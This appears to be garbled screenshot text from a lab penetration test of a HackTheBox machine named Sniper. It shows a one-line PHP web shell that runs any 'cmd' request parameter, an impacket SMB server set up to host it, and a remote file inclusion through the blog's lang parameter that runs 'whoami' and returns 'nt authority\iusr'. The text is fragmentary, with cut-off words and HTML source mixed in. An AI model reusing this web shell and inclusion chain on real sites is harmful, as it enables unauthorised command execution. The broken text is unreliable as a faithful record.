 192.168.1.15
10.10.14.9
10.10.10.151 - Sniper
GitHu
GitHu
Services
http://
Remo
older\test.php&cmd=whoami
3
Import bookmarks...
Hacking Playground
28 <li><a href="/blog?lang=blog-en.php">English</a></li>
29 <li><a href="/blog?lang=blog-es.php">Spanish</a></li>
30 <li><a href="/blog?lang=blog-fr.php">French</a></li>
31 </ul>
32 </li>
33 <li><a href="javascript:void(0)" >Download<span class="arrow-down"></span></a>
34 <ul class="dropdown">
35 <li><a href="">Tools</a></li>
36 <li><a href="">Backlink</a></li>
37 </ul>
38 </li>
39 </ul>
40 </div>
41 <div class="nav-bg-fostrap">
42 <div class="navbar-fostrap"> <span></span> <span></span> <span></span> </div>
43 <a href="" class="title-mobile">Fostrap</a>
44 </div>
45 </nav>
46 </div>
47 </div>
48 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
49 <script>
50
51
52
53 <script  src="js/index.js"></script>
54
55
56
57
58 </body>
59
60 </html>
61 <pre>nt authority\iusr
62 </pre></body>
63 </html>
64
1
❯ nvim test.php
❯ cat !$
❯ cat test.php
File: test.php
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "
</pre>"; ?>
2
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affi
liated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF
6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F8
7E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49746)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:SMBFOLDER)
[*] Disconnecting Share(1:SMBFOLDER)